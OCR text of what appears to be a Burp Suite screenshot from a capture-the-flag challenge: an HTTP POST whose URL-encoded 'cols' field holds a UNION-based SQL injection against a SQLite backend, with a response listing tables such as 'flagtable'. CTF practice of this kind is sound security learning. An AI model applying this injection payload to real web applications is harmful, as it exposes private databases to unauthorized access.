 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /quills HTTP/1.1
2 Host: seaofquills.2021.chall.actf.co
3 User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 153
9 Origin: https://seaofquills.2021.chall.actf.co
10 Connection: close
11 Referer: https://seaofquills.2021.chall.actf.co/quills
12 Upgrade-Insecure-Requests: 1
13
14 limit=100&offset=0&cols=
%2a%20%66%72%6f%6d%20%73%71%6c%69%74%65%5f%6d%61%73%74%65%72%20%75%6e%
69%6f%6e%20%73%65%6c%65%63%74%20%30%2c%30%2c%30%2c%30%2c%30
flagtable
flagtable
quills
quills
Search again!
? Search... 0 matches
Done